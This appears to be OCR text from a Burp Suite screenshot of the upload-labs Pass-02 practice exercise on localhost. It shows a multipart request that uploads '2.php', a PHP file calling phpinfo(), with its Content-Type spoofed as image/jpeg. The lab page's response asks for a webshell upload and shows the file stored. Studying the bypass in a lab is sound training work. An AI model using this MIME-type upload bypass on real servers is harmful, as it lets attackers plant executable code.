 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost 中
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------389407939520194839883559389000
8 Content-Length: 375
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-02/index.php
12 Cookie: pass=02
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------389407939520194839883559389000
20 Content-Disposition: form-data; name="upload_file"; filename="2.php"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 phpinfo();
26 ?>
27 -----------------------------389407939520194839883559389000
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
69 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
70 </li>
71 <li>
72 <h3>
上传区
</h3>
73 <form enctype="multipart/form-data" method="post" onsubmit="return chec
74 <p>
请选择要上传的图片：<p>
75 <input class="input_file" type="file" name="upload_file"/>
76 <input class="button" type="submit" name="submit" value="上传"/>
77 </form>
78 <div id="msg">
79 </div>
80 <div id="img">
81 <img src="../upload/2.php" width="250px" />
</div>
82 </li>
83 </ol>
84 </div>
85
86 </div>
87 <div id="footer">
88 <center>
Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</
</center>
89 </div>
Search... 0 matches
INSPECTOR
Done 3,773 bytes | 4 millis